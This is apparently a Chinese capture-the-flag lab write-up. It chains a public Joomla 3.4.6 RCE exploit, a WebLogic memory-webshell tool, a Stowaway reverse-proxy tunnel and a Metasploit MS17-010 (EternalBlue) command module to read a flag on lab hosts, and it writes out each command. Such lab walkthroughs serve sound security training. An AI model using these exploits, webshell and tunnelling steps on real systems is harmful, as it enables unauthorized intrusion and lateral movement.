lab6

精简思路

1

|

扫一下2个外网主机10,20,分别拿shell,20主机搭建代理然后直接打30的永恒之蓝结束

|

joomla-rce







fscan扫一下得到2个站点

10主机是joomla站点

用joomlascan,要用kali扫

[ 常用工具篇 ]渗透神器OWASPJoomScan安装使用详解-CSDN博客

1

|

sudo openvpn --config cyberstrikelab.com-lab6.ovpn --keepalive 10 60 --route-nopull --route 192.168.10.0 255.255.255.0 &

|

1

|

joomscan --url http://192.168.10.10/

|

发现版本是Joomla 3.4.6,存在RCE,掏出exp直接打https://github.com/kiks7/rusty_joomla_rce

1

|

python3 rusty_joomla_exploit.py -t http://192.168.10.10/ -e

|





然后蚁剑连接

ipconfig发现此主机没内网,那就打20主机







Weblogic-内存马





20主机是一个Weblogic,直接工具梭哈(在kali运行要用java8环境运行)

1

|

java -jar WeblogicTool_1.3.jar

|

打入内存马(kali里面要管理员权限打开,不然添加不了)









永恒之蓝







搭建代理,上传fscan与stowaway,扫一下发现,又是ms17

搭建代理直接打

1

2

|

./linux_x64_admin -l 172.16.233.2:8000 -s 123

win_agent.exe -c 172.16.233.2:8000 -s 123 --reconnect 8

|



1

2

3

4

5

|

proxychains4 msfconsole

use auxiliary/admin/smb/ms17_010_command

set RHOSTS 192.168.20.30

set COMMAND type C:\\flag.txt

run

|